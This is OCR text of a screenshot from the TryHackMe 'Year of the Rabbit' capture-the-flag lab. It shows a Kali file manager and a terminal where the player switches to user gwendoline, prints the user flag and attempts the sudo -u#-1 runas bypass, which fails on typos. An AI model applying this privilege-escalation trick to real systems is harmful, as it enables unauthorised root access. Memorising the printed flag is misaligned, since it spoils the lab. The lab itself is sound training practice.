 1 2 3 4 2 3 10.8.143.120 2:54
year of the rabbit - Thunar
File Edit View Go Bookmarks Help
Screenshot taken
View image
kali thm year of the rabbit
Places
Computer
kali
Desktop
Recent
Trash
Documents
Music
Pictures
Videos
Downloads
Devices
File System
Network
Browse Network
Eli's_Creds.txt
ftp
gobuster
Hot_Babe.png
hydra -ftp login
nmap
passwords
ssh
strings
Hot_Babe.png(pictu
re)
gwendoline@year-of-the-rabbit: ~
File Actions Edit View Help
root@kali: /home/kali × gwendoline@year-of-the-rabbit: ~ ×
No passwd entry for user 'Gwendoline'
eli@year-of-the-rabbit:~$ su gwendoline
Password:
gwendoline@year-of-the-rabbit:/home/eli$ ls
core Desktop Documents Downloads Music Pictures Public Templates Videos
gwendoline@year-of-the-rabbit:/home/eli$ cd ..
gwendoline@year-of-the-rabbit:/home$ ls
eli gwendoline
gwendoline@year-of-the-rabbit:/home$ cd gwendoline
gwendoline@year-of-the-rabbit:~$ ls
user.txt
gwendoline@year-of-the-rabbit:~$ cat user.txt
THM{1107174691af9ff3681d2b5bdb5740b1589bae53}
gwendoline@year-of-the-rabbit:~$ sudo -l
Matching Defaults entries for gwendoline on year-of-the-rabbit:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User gwendoline may run the following commands on year-of-the-rabbit:
(ALL, !root) NOPASSWD: /usr/bin/vi /home/gwendoline/user.txt
gwendoline@year-of-the-rabbit:~$ sudo -u#-1/usr/bin/vi /home/gwendoline/user.txt
sudo: unknown user: #-1/usr/bin/vi
sudo: unable to initialize policy plugin
gwendoline@year-of-the-rabbit:~$ sudo-u#-1/usr/bin/vi /home/gwendoline/user.txt
bash: sudo-u#-1/usr/bin/vi: No such file or directory
9 files: 474.0 KiB (485,350 bytes) | Free space: 39.9 GiB